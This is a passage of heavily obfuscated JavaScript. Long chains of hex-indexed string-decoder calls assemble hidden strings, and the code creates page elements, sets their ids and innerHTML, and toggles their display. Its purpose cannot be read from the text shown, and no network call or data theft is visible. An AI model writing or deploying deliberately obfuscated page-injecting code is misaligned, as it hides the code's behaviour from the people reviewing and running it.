ef,0x719,0x626)+_0x26c9de(0x6fd,0xc29,0x7f2,0xb13,0x770)+_0x1f28ad(0x8a1,0xa5b,0xd2d,0xd1b,0x9d8)+_0x59aa38(0x6d1,0x9da,0x5e2,0x659,0xac4)+_0x1f28ad(0x268,-0x16f,-0x79,0x15,0x233)+_0x1f28ad(0x92c,0x8ac,0x8b6,0xd8c,0x7fb)+_0x593176(0x344,0x50a,0x390,0x4d8,-0x69)+_0x593176(0x611,0x3c9,0x389,0x3b,0x343)+_0x26c9de(-0x2ee,0x48c,0x19f,0x25b,0x3c3)+_0x1f28ad(0x388,-0x44,-0x86,0x3d9,0x450)+_0x593176(0x9b2,0x155,0x59b,0x365,0x179)+_0x27e272(0xc8e,0xa33,0xc1d,0x636,0x81d)+_0x59aa38(0x919,0xd36,0xbd3,0xd16,0x985)+_0x27e272(0x56a,0x855,0x8bf,0x2b9,0x4e9)+_0x593176(0xa36,0x72f,0x8c7,0x8d5,0xb41)+_0x1f28ad(0x5d9,0x7ab,0x1e2,0x568,0x28d)+_0x59aa38(0xafd,0xe6f,0x66d,0x759,0xb5d)+_0x593176(0x3f1,0x9f,0x3c1,0x384,0x566)+_0x27e272(0xfa1,0xdc8,0x9d4,0x81e,0xb3f)+_0x26c9de(0x154,0x538,0x594,0x242,0x79c)+_0x59aa38(0xc70,0xf6d,0xe6e,0xa1b,0xce8)+_0x27e272(0xac7,0xb4c,0x810,0xbf9,0xada)+_0x593176(0x74,0x271,0x24,-0x34b,0x33e)+_0x26c9de(0x5fb,0x94e,0x6cc,0xb65,0x384)+_0x26c9de(0x566,0x415,0x46b,0x27e,0x231)+_0x27e272(0x821,0x566,0x7a5,0xa9f,0x97d)+_0x59aa38(0xc04,0xcd2,0xcd1,0x8a6,0x842)+_0x26c9de(0x7a8,0x826,0x819,0xb3d,0xa0d)+_0x59aa38(0xd1c,0x91d,0xd63,0x1063,0xdf3)+_0x26c9de(0x213,-0xab,-0x78,-0x9c,0x7f)+_0x1f28ad(0x3ff,0x487,0x6d2,0x42f,0x7f8)+_0x26c9de(0x3f2,0x953,0x4fc,0x53d,0x4df)+_0x26c9de(0x970,0x8e2,0x538,0x686,0x11f)+_0x27e272(0xc58,0xb31,0xaef,0x796,0x7bd)+_0x27e272(0x86a,0x32e,0x639,0x4e9,0x75c)+_0x1f28ad(0x1d5,0x502,0x109,0x348,0x1b3)+_0x593176(0x83d,0x5c6,0x867,0x919,0xbf1)+_0x26c9de(0x7c0,0x804,0x7ad,0x95a,0x693)+_0x59aa38(0x63b,0x8d6,0x4da,0x3a3,0x729)+_0x59aa38(0x623,0x287,0xa70,0x53d,0x5c2)+_0x59aa38(0x895,0x834,0xb7f,0x4e3,0x920)+_0x59aa38(0xb1e,0x75a,0xf9a,0x725,0x88e)+_0x593176(0x3b7,0x8d7,0x7ca,0x84b,0x557)+_0x27e272(0x364,-0x22,0x55c,0x72f,0x45b)+_0x59aa38(0x499,0x5c5,0x82,0x1cc,0x4c3)+_0x1f28ad(0x188,-0x21c,-0x30d,-0x2dc,-0x11f)+_0x27e272(0xd06,0xb60,0xe25,0x5f2,0xa21)+_0x1f28ad(0x212,0xb6,0x438,0x48b,0x4e5)+_0x26c9de(0x1ee,0x353,0x5af,0x579,0xa43)+_0x27e272(0xa99,0xac2,0xa8e,0xc17,0x8ea)+_0x27e272(0xcc4,0x8be,0x70f,0x4f7,0x920)+_0x27e272(0xbbd,0xce0,0xc10,0x647,0x858)+_0x59aa38(0xd3a,0xc31,0xbe7,0xaac,0x114d)+_0x593176(-0x295,0x1c7,0x1ba,0x3b3,-0x17f)+_0x26c9de(0x29d,0x1e4,0x210,-0xa2,-0x1db)+_0x1f28ad(0x46b,0x744,0x442,0x74,0x4e)+_0x27e272(0x8ab,0x421,0x483,0x736,0x707)+_0x26c9de(0x3ce,0x3df,0x72e,0x431,0x4d7)+_0x593176(0x596,0xd2,0x46e,0x909,0x12)+_0x26c9de(0xabd,0x6cc,0x6de,0x8f6,0x61c)+_0x1f28ad(0x3f4,0x1e9,0x99,0x68e,0xb8)+_0x59aa38(0x49e,0x30c,0x3e9,0x929,0x73)+_0x593176(-0xb6,-0x412,-0xd,0x11c,-0x2a5)+_0x59aa38(0x944,0x967,0xd46,0xd02,0xd6c)+_0x1f28ad(0x84f,0x680,0x6f1,0xa49,0x83b)+_0x26c9de(0x489,0x108,0x69,0x24b,0x2a5)+_0x1f28ad(0x673,0x296,0x28f,0x2bc,0x437)+_0x1f28ad(0x928,0x52b,0xbfa,0xb99,0x53d)+_0x593176(-0x14f,-0xe5,0x6c,-0x35e,0x1a7)+_0x26c9de(0x7be,0xc58,0x81d,0x531,0x689)+_0x27e272(0x86a,0x817,0x33a,0x499,0x5c3)+_0x27e272(0x701,0xa25,0xa01,0xd2c,0xabe)+_0x27e272(0x2d2,0x8cd,0x371,0x26e,0x5c8)+_0x27e272(0x4af,0x8ac,0x4d1,0xd29,0x8f5)+_0x59aa38(0xcae,0x10a1,0xe9e,0x10d7,0x103b)+_0x1f28ad(0x522,0x164,0x3f2,0x548,0x64c)+_0x59aa38(0x936,0x95f,0xb80,0xd80,0x6e5)+_0x27e272(0x83e,0xa40,0xa04,0x7e7,0x6f6)+_0x26c9de(0x757,0x1b3,0x3cd,0x188,0x226)+_0x26c9de(0x2a6,0x79f,0x346,0x37f,0x1f5)+_0x27e272(0x736,0x7fd,0xbd0,0xce5,0xb47)+_0x59aa38(0xb9f,0xba3,0x91f,0xb04,0xd41)+_0x59aa38(0x9d9,0xb85,0x8d8,0x752,0x79e)+_0x59aa38(0xd66,0xf99,0xeb3,0x103c,0x11ef)+_0x1f28ad(0x4b7,0x1ed,0x785,0x34d,0x4e7)+_0x59aa38(0x7a5,0x460,0x88e,0x593,0x564)+_0x26c9de(0x385,0x5b5,0x749,0xbad,0x541)+_0x59aa38(0x868,0x4bf,0xcd9,0x43b,0x4e6)+_0x26c9de(0x5a2,0x91a,0x6f7,0x5c7,0x483)+_0x27e272(0x621,0x9c4,0x7f7,0xa29,0x862)+_0x26c9de(-0x40,0x606,0x196,0x1a2,0x1de)+_0x27e272(0xca9,0x7f9,0xefd,0x6a6,0xaf8)+_0x26c9de(0x28e,0x2d7,0xe4,-0xe5,-0x2b6)+_0x1f28ad(0x2cb,-0x80,-0x48,-0xca,0x57a)+_0x593176(0x272,-0xf,0x51,0x1ce,0xb1)+_0x593176(0x784,0x8ec,0x5ac,0x1cd,0x8cf)+_0x59aa38(0x745,0x586,0x76c,0x9a5,0x2e9)+_0x26c9de(0x53d,0x3e5,0x1cf,0x288,0x368)+_0x59aa38(0x956,0xad9,0x778,0x4f2,0xca1)+_0x59aa38(0x88a,0xaf3,0xcc7,0x567,0x688)+_0x1f28ad(0x436,0x3c0,0x86f,0x12c,-0x2e)+_0x26c9de(0x23c,-0x356,-0xc6,-0x26e,0x20d)+_0x1f28ad(0x16b,-0x108,-0x2aa,0x5d7,-0x1f6)+_0x593176(0x38f,0x692,0x483,0x28e,0x362)+_0x26c9de(0x1fb,-0x8a,-0xc7,0x1e,-0x8c)+_0x26c9de(-0x48e,-0x45b,-0x9d,0x1d8,-0x32f)+_0x1f28ad(0x7f6,0x46a,0xa6c,0xc54,0x8ee)+_0x27e272(0x465,0x482,0x377,0x540,0x550)+_0x27e272(-0x195,0x2d2,0x56f,0x45a,0x2fb)+_0x593176(-0x29a,0x419,0x18c,0x1c9,0xc5)+_0x59aa38(0x9ba,0x645,0x51d,0x5b4,0x770)+_0x27e272(0x401,0x6a4,0x5d4,0x290,0x5b7)+_0x1f28ad(0x811,0x82e,0x67b,0x89b,0xa09)+_0x593176(0x495,0x241,0x585,0x2fb,0x1d6)+_0x593176(0x556,0x379,0x57c,0x783,0x916)+_0x26c9de(-0x457,-0x29c,-0x82,0x1d3,0x259)+_0x593176(0xc9,-0x113,0x2d5,0x9e,0x3bf)+_0x593176(0x6e6,0xa05,0x6c0,0xb21,0x994)+_0x593176(-0x213,-0x9c,0x22c,0x4d6,0x22c)+_0x593176(0x57b,0x80f,0x431,0x84b,0x37)+_0x26c9de(0x69a,-0x292,0x1ff,-0x21,0x138)+_0x1f28ad(0x4af,0x6e7,0x26c,0x43f,0x8b2)+_0x593176(0x7ec,0x9a,0x408,0x67d,0x1f7)+_0x593176(-0x437,0x14,0x28,0x42d,-0x23d)+_0x593176(0x22d,0x8b8,0x653,0x98d,0x3ea)+_0x27e272(0x64f,0x1e8,0x899,0x65,0x487)+_0x26c9de(-0x24d,-0x189,0x10d,-0x253,0x2da)+_0x27e272(0xaf6,0x940,0x860,0xce0,0x8c4)+_0x593176(0x33d,0x2d6,0x27c,-0x3a,0x321)+_0x26c9de(0x582,0x404,0x32d,0x453,0x218)+_0x27e272(0x813,-0x46,0x5,0x458,0x393)+_0x27e272(0x41f,0x510,0xa99,0x6e9,0x739)+_0x26c9de(0x6e4,0x693,0x670,0x3a5,0x22d)+_0x26c9de(0x109,-0x434,-0x12,0x82,-0x2e5)+_0x1f28ad(0x10d,0x399,0x59,0x475,-0x5f)+_0x26c9de(0x114,0x2e,0x16a,-0x1e,-0x17)+_0x1f28ad(0x601,0x373,0x8d9,0x703,0xa1a)+_0x593176(0x393,0x102,0x29a,0xe,0x15a)+_0x26c9de(0x92f,0x7a0,0x508,0x7b0,0x6b7)+_0x1f28ad(0x94c,0x9fc,0x5c9,0x56a,0x517)+_0x26c9de(0x762,0x824,0x5be,0xa41,0x862)+_0x593176(0x5e,0xe5,0x1b2,0x268,-0x1cf)+_0x27e272(0x9df,0xda3,0xe21,0x9c0,0xaf3)+_0x593176(0x17,0x1fc,0x2c5,0x378,-0x6c)+_0x27e272(0x46,0x592,0x70e,0x386,0x49c)+_0x27e272(0xcf9,0xcf6,0x8e7,0xe82,0xa97)+_0x593176(-0x1ec,0xb1,0x297,0x5ff,0x656))+(_0x59aa38(0xb26,0x98e,0x7e1,0xe2b,0xe56)+_0x593176(-0x378,-0x1,0x5,-0x40e,0x48e)+_0x59aa38(0x97b,0xcc1,0xc56,0x815,0x521)+_0x1f28ad(0x2b7,0x6ea,0x62e,0x191,-0x11d)+_0x593176(0x16f,-0x284,-0x6,-0x3d6,0x185)+_0x27e272(0x822,0xd2e,0x8fc,0x56a,0xa04)+_0x593176(0x50c,0x49d,0x3a8,0x823,0x36a)+_0x593176(0x373,0x646,0x7c2,0x52f,0xb2e)+_0x27e272(0x84,-0x2,0xc3,0x1a9,0x48c)+_0x59aa38(0x9e5,0x64d,0x8d6,0x6f5,0x656)+_0x593176(0x535,0x6cd,0x33f,0x3df,0x2dd)+_0x593176(0x551,0x590,0x895,0x876,0x696)+_0x1f28ad(0x8bc,0x8fa,0xa0e,0xa66,0x620)+_0x593176(0x156,0x66,0x36,-0x113,0x2e4)+_0x26c9de(0x1b1,0x7a8,0x318,0x57b,0x143)+_0x59aa38(0x5c3,0x6ca,0x1a7,0x68d,0xa2e)+_0x1f28ad(0x85a,0x8d4,0x9a4,0x475,0x838)+_0x26c9de(0x227,-0x1db,0x243,0x323,0x4ce)+_0x27e272(0x960,0x365,0x756,0x351,0x7ce)+_0x59aa38(0xad0,0x741,0xefe,0xee9,0xa1c)+_0x59aa38(0xd09,0xb4f,0x117b,0x8c9,0x10c7)+_0x27e272(0x1d,0x2d7,0x2a5,0x648,0x399)+_0x59aa38(0x7fd,0x812,0xa70,0xa22,0x6c2)+_0x27e272(0x664,0x56a,0x55a,0x441,0x69b)+_0x1f28ad(0x2aa,0x525,0x535,-0x132,-0x2f)+_0x593176(0x57b,0x43d,0x1ff,0x334,0x1ff)+_0x1f28ad(0x60e,0x6e3,0x18d,0x2fc,0x8d0)+_0x27e272(0x704,0xad1,0x8d3,0xa58,0xb25)+_0x59aa38(0xa47,0xb87,0x75a,0xc11,0x7f8)+_0x1f28ad(0x8e5,0x891,0x8b0,0x8cb,0x657)+_0x1f28ad(0x2a3,0x74,0x34c,0x295,0x406)+_0x593176(0x4e4,0x266,0x3ee,0x1d1,0x17a)+_0x27e272(0x5df,0x331,0x86c,0x6f3,0x4e4)+_0x1f28ad(0x114,0x165,-0xef,0x52b,0x1bd)+_0x27e272(0x87,0x49b,0xbf,0x57f,0x47f)+_0x1f28ad(0x57c,0x4c3,0x1b5,0x63d,0x614)+_0x59aa38(0xb32,0xc75,0xd16,0xfcc,0xac5)+_0x26c9de(0x89f,0x9a2,0x589,0x6ea,0x383)+_0x27e272(0x125,0x1ee,0x3be,0x6ef,0x595)+_0x27e272(0xb52,0xb4c,0x70b,0x9d8,0xa2c)+_0x27e272(0x819,0xd08,0x488,0x93c,0x918)+_0x593176(0x172,-0x31f,0x30,0x3c4,0x1b6)+_0x59aa38(0xda0,0xad8,0x918,0xfe0,0x11fc)+_0x593176(-0x97,0x509,0x159,-0x2ba,0x4f5)+_0x26c9de(0x1fd,-0x192,-0x9b,0x56,-0x539)+_0x593176(0x1ec,0x4a,0x2d6,0x556,-0x18)+_0x26c9de(0x599,0x98b,0x669,0x299,0x6eb)+_0x26c9de(0x631,0x456,0x82f,0x4d2,0xc24)+_0x27e272(0x506,0x776,0xb1f,0x3b8,0x81b)+_0x27e272(0x589,-0xda,0x654,0x11a,0x364)+_0x593176(0x5cd,0x9bb,0x6cb,0x54c,0x261)+_0x27e272(0x629,0xb26,0xa26,0xc45,0xab7)+_0x1f28ad(0x485,0x6ef,0x15e,0x86c,0x611)+_0x1f28ad(0x4cc,0xed,0x4d4,0x8e7,0x592)+_0x26c9de(0x410,-0x334,0x139,0x503,0x417)+_0x1f28ad(0x2ec,0x5eb,0x11e,0x402,0x2cd)+_0x59aa38(0x6e4,0x7ed,0x8c8,0x692,0xa38)+_0x26c9de(0x364,0x624,0x3e1,0x417,0x70b)+_0x593176(0x4c8,0x842,0x455,0x581,0x8ed)+_0x1f28ad(0x5e1,0x305,0x229,0x726,0x38b)+_0x27e272(0x4e4,0xc00,0xa85,0x64d,0x96c)+_0x593176(0x7be,0x652,0x4bc,0x951,0x295)+_0x27e272(0x427,0x96,0x598,0x64e,0x3bc)+_0x59aa38(0xb47,0x7ce,0xaa2,0xf80,0x7ea)+_0x27e272(0x83f,0x900,0x81a,0xb2c,0x866)+_0x1f28ad(0x685,0xb0c,0x9c6,0x49a,0x47a)+_0x59aa38(0xc36,0x9d9,0x942,0xaf6,0x830)+_0x27e272(0x524,0xac8,0x641,0x7da,0x982)+_0x1f28ad(0x88,0x4e3,-0x44,0x393,-0x19a)+_0x1f28ad(0x96c,0xca6,0xb78,0xbe4,0x817)+_0x27e272(0x49b,0x68a,0xc53,0xc24,0x914)+_0x27e272(0x458,0x430,0x5c3,0x470,0x86d)+_0x593176(0x2e5,0x221,0x316,0x63c,0x5bf)+_0x59aa38(0xc10,0xadc,0xd09,0xccd,0xbfa)+_0x59aa38(0x76e,0xa1b,0xb57,0x300,0xace)+_0x27e272(0xa8c,0x91a,0x712,0x5cf,0x75b)+_0x59aa38(0x675,0x990,0x71e,0x2be,0x711)+_0x59aa38(0xcec,0x10ed,0xa38,0x9a2,0x10be)+_0x1f28ad(0x8da,0x554,0x823,0x5d8,0x865)+_0x26c9de(0x86c,0x13f,0x58d,0x363,0x5f7)+_0x593176(-0xa,0x41e,0x2ab,0x6cc,0x498)+_0x59aa38(0x7bc,0x917,0xc33,0x6c8,0x42a)+_0x1f28ad(0x5cd,0x400,0x50e,0x17d,0x69d)+_0x27e272(0x5ad,0x16b,0x585,0xa34,0x5d0)+_0x1f28ad(0x459,0x3d3,0x764,0x46b,0x161)+_0x1f28ad(0x6cb,0x502,0xa20,0x88a,0x51c)+_0x593176(0x160,0x6eb,0x3eb,0x74e,0x561)+_0x593176(0x110,0x75c,0x419,0x1b8,0x7cb)+_0x27e272(0x85c,0x3fa,0x2b1,0x480,0x5f4)+_0x1f28ad(0x8c3,0xc04,0x9b9,0x6da,0xc1a)+_0x593176(0x7c9,0x6a2,0x5bc,0x956,0x8d9)+_0x27e272(0x7e5,0xb73,0x85c,0x93f,0x7d4)+_0x1f28ad(0x868,0x6f1,0x68e,0xcb6,0x792)+_0x593176(0x7ef,0x3d8,0x68a,0x20a,0xacc)+_0x27e272(0x257,0x763,0x32d,0x432,0x4f7)+_0x593176(0x9c3,0x61f,0x55e,0x958,0x24c)+_0x27e272(0x74,0x248,0x8f,0x160,0x44f)+_0x26c9de(0x544,0x625,0x39f,0x5ae,0x2f5)+_0x27e272(0x4d5,0x268,0x6c4,0x524,0x443)+_0x26c9de(0x446,0x899,0x7fe,0xbe1,0x994)+_0x593176(0x818,0x573,0x8bd,0x444,0x63b)+_0x1f28ad(0x5be,0x69f,0x985,0x53e,0x184)+_0x27e272(0x5ba,-0x2c,0x734,0x452,0x473)+_0x593176(0x4f5,-0x18,0x3e7,0x331,0x156)+_0x593176(0xaed,0x4ac,0x88e,0x7fb,0x5ea)+_0x27e272(0x899,0x8e9,0xce9,0xb53,0xbcc)+_0x27e272(0x8ae,0xaae,0x410,0x896,0x748)+_0x59aa38(0x7de,0x7d6,0x7c5,0x938,0x8ce)+_0x593176(0x62,0x321,0x437,0x51e,0x692)+_0x593176(0x899,0x519,0x5c1,0x4b9,0x7f2)+_0x593176(0x190,0xed,0xf8,0xf2,0x1cd)+_0x59aa38(0x95b,0x513,0x872,0xa9b,0xb82)+_0x59aa38(0xa41,0xcf0,0xaab,0xe9e,0xcee)+_0x27e272(0xb08,0x4e6,0x4e8,0x988,0x7d0)+_0x26c9de(0x2cd,-0x441,-0xf3,-0x502,-0x372)+_0x26c9de(0x515,0x7ec,0x430,0x1d2,0x84b)+_0x593176(0x8dd,0x47b,0x4f6,0x87e,0x871)+_0x1f28ad(0x844,0xc6e,0x71e,0x460,0xc27)+_0x1f28ad(0x63,0x4dc,0x1d0,-0x25,-0x3ed)+_0x27e272(0x1000,0xa0e,0x837,0xf7a,0xbf4)+_0x59aa38(0x907,0xb62,0x845,0x616,0x83c)+_0x593176(0x77d,0xc08,0x79e,0xaa5,0xc3e)+_0x59aa38(0xc41,0xdc3,0xd0c,0xa5e,0xc54)+_0x59aa38(0xcf3,0xe1a,0xacd,0x968,0x10e4)+_0x59aa38(0xc63,0x924,0x1065,0xba9,0xa3f)+_0x27e272(0x93e,0x946,0x6cc,0x5b2,0x870)+_0x593176(0x118,0x21b,0x276,0x3a1,0x2b0)+_0x1f28ad(0x7d1,0x73d,0x728,0x463,0x3da)+_0x59aa38(0xd54,0xbf0,0xbd4,0x102b,0xc62)+_0x26c9de(-0x280,0x1e1,0x180,0x4e4,0x30f)+_0x59aa38(0xb2b,0x74d,0xb74,0x974,0xc2a)+_0x1f28ad(0x966,0x81b,0x8f5,0x5a2,0x8e6)+_0x27e272(0x47f,0xb0c,0x672,0x7e8,0x8b8)+_0x26c9de(0xb5d,0x52c,0x7f6,0x7d6,0x796)+_0x593176(0x89b,0x22d,0x52a,0x468,0x564)+_0x1f28ad(0x257,0x5f1,0x149,-0x15c,0x201)+_0x59aa38(0xd0d,0x8d5,0x112e,0x87b,0x11a5)+_0x59aa38(0x75b,0x3e3,0x975,0x8fa,0x9c7)+_0x593176(0x771,0x67d,0x84d,0xb4b,0xb7a)+_0x1f28ad(0x687,0x9d3,0xa75,0x2eb,0x963)+_0x27e272(0x60e,0x851,0xccc,0xa9b,0x88a)+_0x1f28ad(0x5f,0x24b,0x20a,-0xb8,0x253)+_0x26c9de(0x6c8,0x8d4,0x756,0x2d9,0x3e2)+_0x1f28ad(0x887,0x989,0xc39,0xa42,0x57e)+_0x1f28ad(0x354,-0x132,0x3ac,0x1a2,-0xb0)+_0x1f28ad(0x8a7,0xba5,0x59a,0x9ae,0xc68)+_0x1f28ad(0x559,0x580,0x7e8,0x720,0x98f)+_0x26c9de(0x604,0x6af,0x50e,0x72f,0x37b)+_0x59aa38(0x59e,0x1e2,0x911,0x5b4,0x14e)+_0x1f28ad(0x6e7,0x980,0x729,0x9da,0x468)+_0x1f28ad(0x669,0x792,0x602,0x71c,0x288)+_0x59aa38(0x748,0xa7a,0x529,0x704,0xb74)+_0x27e272(0xaf2,0x6b9,0x8c5,0x9cf,0x70f)+_0x1f28ad(0x250,-0x11d,0x117,-0xa2,-0x5)+_0x593176(0x625,0x11c,0x3f2,0x52a,0x54c)+_0x59aa38(0x680,0x6f7,0x25e,0x90b,0x6b6)+_0x593176(0x3d0,0x3de,0x5fe,0x7bb,0x374)+_0x1f28ad(0x701,0x5ec,0x414,0x31b,0x5ed)+_0x59aa38(0x9bf,0x8d7,0x97c,0x997,0xc9f)+_0x1f28ad(0x4b9,0x7b6,0x789,0x308,0x5af)+_0x1f28ad(0x2dd,0x621,0x729,0x525,0x3ec)+_0x593176(0x18,-0x217,-0x47,-0xac,-0x40e)+_0x26c9de(0x4c9,0xa09,0x647,0x90a,0x665)+_0x1f28ad(0x366,0x288,-0x75,-0xd7,0x6b)+_0x59aa38(0xa38,0x60a,0xd84,0xa9e,0xc81)+_0x59aa38(0xd47,0xabe,0x11d5,0xeab,0x11b8)+_0x26c9de(-0x54,0x3df,0x1da,0x13f,0x51c)+_0x593176(0x454,0x596,0x353,0x721,0x791)+_0x593176(0x40d,0x5bc,0x434,0x815,0x2ea)+_0x26c9de(0x1cb,0x25,-0x67,0x96,0x12f)+_0x59aa38(0x972,0x719,0xce5,0x98f,0x5f8)+_0x1f28ad(0x5a9,0x54c,0x487,0x614,0x191)+_0x593176(0x684,0x36e,0x41c,0xab,0x1));function _0x139c(_0x2ffc0c,_0x26560b){const _0x1d6a86=_0x4e38();return _0x139c=function(_0x308eae,_0x2ca331){_0x308eae=_0x308eae-(-0x6d*-0x57+0x517*0x3+-0x339a);let _0x311c64=_0x1d6a86[_0x308eae];return _0x311c64;},_0x139c(_0x2ffc0c,_0x26560b);}function _0x1f28ad(_0x1954f7,_0x389a93,_0x1d6c66,_0x1cf56a,_0x412d0e){return _0x139c(_0x1954f7- -0x6f,_0x1cf56a);}_0x113095[_0x26c9de(0x7b3,0xaae,0x73b,0x308,0x389)][_0x593176(0x747,0x47a,0x4f1,0x626,0x38e)+'ay']=_0x27e272(0x7a8,0x27,0x623,0x5a5,0x3a1);let _0x3f687d=document[_0x59aa38(0x7d4,0xb59,0xc14,0x542,0x3bf)+_0x27e272(0x27d,0xa46,0x310,0xaef,0x671)+_0x1f28ad(0xf2,-0x4e,-0x36c,0x4a4,-0x126)](_0x593176(0x6c5,0x7a5,0x4e1,0x80e,0x86f));_0x3f687d['id']=_0x26c9de(0x1b5,-0xdc,0xfb,0x315,0x117)+_0x593176(0x511,0x3b0,0x182,0x79,-0x24c);function _0x26c9de(_0x87d421,_0xf06730,_0x435f78,_0x30ee0b,_0x186d8d){return _0x139c(_0x435f78- -0x1ab,_0x186d8d);}let _0x1f12e2=document[_0x59aa38(0x7d4,0xb7f,0xc35,0x899,0xa0d)+_0x593176(0x64,0x1a1,0x356,0x6d1,0xa4)+_0x59aa38(0x53a,0x78f,0x455,0x2ff,0x494)](_0x1f28ad(0x583,0x66b,0x4c1,0x46b,0x656));_0x1f12e2['id']=_0x27e272(0x3aa,0xa1,0x101,0x337,0x4b0)+_0x26c9de(-0x111,0x278,0x1fe,-0x189,0x33f)+'r',_0x1f12e2[_0x59aa38(0x6e5,0x540,0x9ff,0x9df,0xa50)+_0x26c9de(0x78a,0x20c,0x40b,0x572,0x51f)]=_0x1f28ad(0x25d,0x497,0x4b4,0x4ae,-0x160)+_0x59aa38(0xa86,0x6cc,0x602,0x685,0x669)+_0x593176(0x870,0xa31,0x678,0x1dd,0x223)+_0x27e272(0x302,0x1a5,0x547,0x2fb,0x4b5)+_0x27e272(0x676,0x7b7,0x4d4,-0x129,0x32f)+_0x1f28ad(0x126,0x3a8,0x273,-0x2ec,-0x295)+_0x593176(0x685,0x7a5,0x5a7,0x8fb,0x4ff)+_0x59aa38(0xa55,0x6b7,0x6f7,0x889,0x6e8)+_0x59aa38(0x7ac,0xc09,0x6da,0x530,0x413)+_0x1f28ad(0x8a6,0x865,0xcd6,0x6f3,0x6cb)+_0x593176(-0x10b,0x562,0x363,0x79d,0x597)+_0x26c9de(0x25d,-0x39d,-0x71,-0x291,-0x392)+_0x27e272(0x42d,0x9f8,0x2e8,0x29e,0x6d7)+_0x27e272(0x304,0x773,0x725,0xa8b,0x64b)+_0x1f28ad(0x491,0x561,0x8d0,0x10,0x6e5)+_0x26c9de(-0x278,0x488,0x126,0x271,-0xf)+_0x593176(0x80d,0x679,0x60e,0x95c,0x58d)+_0x26c9de(-0x96,0x2a0,0x24f,0x67a,0x595)+_0x593176(0x157,0x25c,0x35f,0x437,0x475)+_0x1f28ad(0x5a1,0x548,0x6c0,0x59c,0x247);function _0x27e272(_0x1e5d2d,_0x4535f5,_0x3219a4,_0x2d3ce9,_0x262140){return _0x139c(_0x262140-0x20a,_0x3219a4);}_0x1f12e2[_0x1f28ad(0x877,0x4ad,0x4f0,0xbcd,0x9c1)][_0x26c9de(0x23c,0x1a5,0x457,0x72b,0xe3)+'ay']=_0x59aa38(0x570,0x564,0x90c,0x62c,0x402);let _0xbfda30=-0x90e+-0xfc2+0x18d0,_0x2551a2=document[_0x59aa38(0x7d4,0x360,0xb6d,0xbc3,0x8fa)+_0x59aa38(0x840,0x9de,0xb57,0x41d,0x5f6)+_0x27e272(-0x1b,0x107,0x4ce,0x1f3,0x36b)](_0x26c9de(0x52b,0x6f4,0x73b,0x57b,0xa80));_0x2551a2[_0x59aa38(0x6e5,0x839,0x8ac,0x47f,0x6a0)+_0x27e272(0x74a,0x474,0x9ac,0xb41,0x7c0)]=_0x1f28ad(0x804,0x3f6,0x5d9,0x98d,0x5fa)+_0x59aa38(0xc06,0x8c6,0x956,0xd6f,0xb58)+_0x27e272(0xa1d,0x9bf,0x59f,0x677,0x8f8)+_0x59aa38(0xbf9,0xa83,0xf5e,0xc78,0x8cc)+_0x1f28ad(0x1c6,0x62e,-0x1aa,0x22,0x1f7)+_0x27e272(0x8b8,0x78f,0x717,0x837,0x6c2)+_0x26c9de(0x748,0x194,0x60b,0x75e,0x3c1)+_0x27e272(0x497,0x7a9,0x1de,0x498,0x417)+_0x1f28ad(0x736,0x4e3,0xa86,0x85c,0x929)+_0x27e272(0x99c,0xc47,0xc6f,0xc1f,0x8fb)+_0x26c9de(0x279,0x894,0x47b,0x469,0xa)+_0x59aa38(0xc16,0xf27,0xc11,0xbb0,0xef5)+_0x27e272(0x2be,0xa38,0x70b,0x8eb,0x60c)+_0x593176(0x3ce,0x658,0x2c1,0x11a,-0x10e)+_0x593176(0x1c3,-0x134,0x1e9,0x642,0x245)+_0x27e272(0x33a,0x98c,0xaa5,0x2a0,0x720)+_0x59aa38(0x850,0xb0c,0x889,0x86a,0x90e)+_0x593176(0x64b,0x75f,0x710,0xb86,0x31e)+_0x26c9de(-0x69,-0x282,0xe2,-0x3b5,0x114)+_0x59aa38(0x931,0x649,0xcf0,0xb70,0x886)+_0x59aa38(0x961,0xb56,0xa27,0x61d,0xde2)+_0x26c9de(0x578,0x488,0x81e,0x7c6,0x8d8)+_0x593176(0x9c5,0x833,0x827,0x886,0x6e7)+_0x26c9de(0x19b,0x823,0x483,0x320,0x793)+_0x27e272(0x214,0x148,0x8c1,0x3f3,0x5b9)+_0x59aa38(0xa22,0xa40,0xcb9,0xb88,0xce6)+_0x593176(-0x80,-0x153,-0x1c,-0x2a0,-0x442)+_0x26c9de(0x532,0x494,0x609,0x171,0x499)+_0x59aa38(0x4a0,0x540,0x7b0,0x18d,0x2ca)+_0x1f28ad(0x7eb,0xb23,0xacd,0x734,0x473)+_0x59aa38(0xcd4,0x1022,0xf8e,0xbfd,0x8c8)+_0x593176(0x45c,0x177,0x244,-0x1f8,0x6dd)+_0x59aa38(0xcc9,0xc3e,0x859,0xdc0,0xc2b)+_0x59aa38(0x866,0x429,0x929,0x7b8,0x872)+_0x26c9de(-0x54,0x3fd,0x1e7,-0x240,0x4be)+_0x593176(0x3ab,0x288,0x2ec,0x245,0x2)+_0x1f28ad(0x3eb,0x59a,-0xac,-0x7f,0x44b)+_0x26c9de(-0x291,-0xcc,-0x5a,-0x286,0x3c9)+_0x59aa38(0xc0b,0xb4e,0x801,0xbde,0x1025)+_0x27e272(0x889,0x90c,0xe62,0xd46,0xa5f)+_0x27e272(0xb0c,0x965,0x90f,0x8dc,0xa86)+_0x59aa38(0x5dd,0x79d,0x671,0x89a,0x920)+_0x1f28ad(0x79b,0x39d,0x5e4,0x9fc,0x5bd)+_0x26c9de(0x2ff,0x677,0x542,0x2c1,0x3ab)+_0x26c9de(0x27f,0x138,0x138,0x16d,-0x1f3)+_0x593176(0x3ab,0x4fb,0x82f,0x5e5,0x3aa)+_0x59aa38(0x9c1,0xd78,0x937,0x6f5,0x524)+_0x27e272(0x80e,0xb80,0xb9d,0x69b,0x7e4)+_0x593176(0xad3,0xb76,0x871,0x8bb,0xb36)+_0x1f28ad(0x1e8,0x1bb,-0xfe,-0x25f,0x121)+_0x593176(0x511,0x433,0x237,0x36a,-0x1e0)+_0x1f28ad(0x7ad,0x714,0x9a5,0x8d1,0x680)+_0x26c9de(0x34e,0x759,0x4a2,0x124,0x1d)+_0x593176(0x66b,0x22a,0x23d,-0x2e,-0x242)+_0x59aa38(0x9db,0x64d,0xe35,0xe49,0xab0)+_0x1f28ad(0x652,0x3f8,0x2fd,0x6a7,0x563)+_0x26c9de(0x664,-0x94,0x1db,0x91,-0x151)+_0x59aa38(0xc16,0xcce,0xb46,0xd18,0xf0b)+_0x593176(-0x184,-0x69,0x2f1,0x606,-0xd4)+_0x26c9de(0x3f,-0xe4,0x24d,0x2dc,0x87)+_0x59aa38(0xb59,0x7a9,0x7d8,0xbc1,0x8d9)+_0x26c9de(0x1a6,-0x33,0x317,0x6f8,0x35a)+_0x27e272(0x83